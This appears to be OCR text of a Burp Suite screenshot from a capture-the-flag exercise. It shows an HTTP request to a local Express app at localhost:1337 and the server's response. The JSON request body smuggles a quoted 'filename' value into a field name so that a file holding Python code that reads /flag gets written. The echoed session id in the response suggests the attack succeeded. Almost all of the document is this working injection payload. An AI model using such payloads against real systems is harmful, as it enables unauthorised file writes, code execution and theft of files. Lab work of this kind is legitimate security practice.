 Request
Pretty Raw Hex Hackvertor
\n
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/134.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://localhost:1337/
15 Accept-Encoding: gzip, deflate, br
16 Cookie: connect.sid=
s%3AfnJ_lGyzHkccwgEMlUiXgmnCGRImvgJD.vze2l7inaS%2FyeFcMD04vn3D0oeMiXAMHefwVZEgpZdU
17 If-None-Match: W/"e4-B5caEMvlyc8SVq7yZPwLlMlcgvc"
18 Connection: keep-alive
19 Content-Type: application/json
20 Content-Length: 190
21
22
23 {
"angel":{
"name":"abc",
"actress":"abc",
"movie":"abc",
"talents":{
"0\";filename=\"fnJ_lGyzHkccwgEMlUiXgmnCGRImvgJD\"":
"print(open(\"/flag\").readline())",
"1":"Skiing",
"2":"Gun Wielding"
}
}
}
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 32
5 ETag: W/"20-Heq52I06kTIBrto2mXV0x0UePFU"
6 Date: Sat, 29 Mar 2025 12:14:43 GMT
7 Connection: keep-alive
8 Keep-Alive: timeout=5
9
10 fnJ_lGyzHkccwgEMlUiXgmnCGRImvgJD